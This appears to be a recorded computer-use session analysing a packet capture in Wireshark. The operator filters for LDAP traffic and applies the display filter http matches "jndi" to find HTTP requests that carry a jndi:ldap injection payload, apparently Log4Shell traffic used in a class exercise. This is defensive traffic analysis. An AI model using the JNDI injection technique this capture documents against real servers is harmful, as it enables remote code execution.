
{"action": "left_click", "coordinate": [114, 171]}
{"action": "left_click", "coordinate": [150, 173]}

{"action": "left_click", "coordinate": [104, 154]}

{"action": "left_click", "coordinate": [172, 164]}

{"action": "left_click", "coordinate": [764, 477]}

Step: Filter the packet list by the ldap protocol
{"action": "key", "text": "ctrl+slash"}
{"action": "type", "text": "ldap"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "alt+Tab"}

Step: Clear the ldap display filter to list all packets of the capture again
{"action": "double_click", "coordinate": [52, 67]}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Return"}

Step: Enter http matches "jndi" as the display filter expression without applying it
{"action": "type", "text": "ht"}

{"action": "type", "text": "tp "}

{"action": "type", "text": "matches "}

{"action": "type", "text": "\"jnd"}

{"action": "type", "text": "i\""}

Step: Read through the filter commands in comandos_tutoria_colectiva_21_11_24.txt in the text editor and return to the Wireshark capture
{"action": "scroll", "coordinate": [275, 298], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [275, 300], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [306, 108], "scroll_direction": "up", "scroll_amount": 7}

{"action": "left_click_drag", "start_coordinate": [538, 35], "coordinate": [0, 145]}

{"action": "key", "text": "alt+Tab"}

{"action": "key", "text": "alt+Tab"}

Step: Apply the http matches "jndi" filter, enlarge the packet details area and expand the packet's Hypertext Transfer Protocol section
{"action": "left_click", "coordinate": [119, 65]}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [47, 267], "coordinate": [47, 195]}
{"action": "left_click", "coordinate": [6, 235]}

Step: Widen the packet details area, expand the GET request line and examine its Request URI with the jndi:ldap payload
{"action": "left_click_drag", "start_coordinate": [432, 450], "coordinate": [643, 447]}
